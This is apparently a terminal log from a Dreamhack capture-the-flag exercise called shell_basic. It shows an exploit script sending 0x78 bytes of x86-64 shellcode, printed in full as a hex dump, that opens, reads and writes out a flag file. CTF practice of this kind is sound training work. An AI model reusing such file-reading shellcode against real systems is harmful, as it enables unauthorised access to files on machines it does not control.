 ~/dreamhack python2 shell_basic_asm.py ✔ 13s hominlab@debug-u1604 16
[+] Opening connection to host1.dreamhack.games on port 22968: Done
[DEBUG] Received 0xb bytes:
'shellcode: '
[DEBUG] Sent 0x78 bytes:
00000000 6a 00 48 b8 6f 6f 6f 6f 6f 6f 6e 67 50 48 b8 61 │j·H·│oooo│oong│PH·a│
00000010 6d 65 5f 69 73 5f 6c 50 48 b8 63 2f 66 6c 61 67 │me_i│s_lP│H·c/│flag│
00000020 5f 6e 50 48 b8 65 6c 6c 5f 62 61 73 69 50 48 b8 │_nPH│·ell│_bas│iPH·│
00000030 2f 68 6f 6d 65 2f 73 68 50 48 89 e7 48 31 f6 48 │/hom│e/sh│PH··│H1·H│
00000040 31 d2 b8 02 00 00 00 0f 05 48 89 c7 48 89 e6 48 │1···│····│·H··│H··H│
00000050 83 ee 30 ba 30 00 00 00 b8 00 00 00 00 0f 05 bf │··0·│0···│····│····│
00000060 01 00 00 00 b8 01 00 00 00 0f 05 b8 3c 00 00 00 │····│····│····│<···│
00000070 bf 00 00 00 00 0f 05 0a │····│····│
00000078
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes: